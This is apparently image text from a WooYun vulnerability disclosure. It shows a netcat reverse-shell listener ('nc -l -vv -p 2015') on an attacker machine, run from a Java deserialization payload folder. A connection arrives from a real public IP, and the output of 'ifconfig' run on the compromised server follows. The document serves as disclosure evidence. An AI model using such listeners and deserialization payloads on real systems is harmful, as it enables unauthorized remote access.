 C:\Users\Administrator\Desktop\JavaUnserialize\Payload>nc -l -vv -p 2015
正在监听[任何一个(多个)] 2015 ...
58.215.43.16: 反向连接查询主机: h_errno 11004: 无数据
连接到 [ ] 来自 (UNKNOWN) [58.215.43.16] 50945: 无数据
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 0C:DA:41:1D:99:33
inet addr:10.6.162.11 Bcast:10.6.162.255 Mask:255.255.255.0
inet6 addr: fe80::eda:41ff:fe1d:9933/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32516106 errors:0 dropped:0 overruns:0 frame:0
TX packets:18503843 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5855206062 (5.4 GiB) TX bytes:33791519140 (31.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:190818 errors:0 dropped:0 overruns:0 frame:0
TX packets:190818 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40796310 (38.9 MiB) TX bytes:40796310 (38.9 MiB)
www.wooyun.org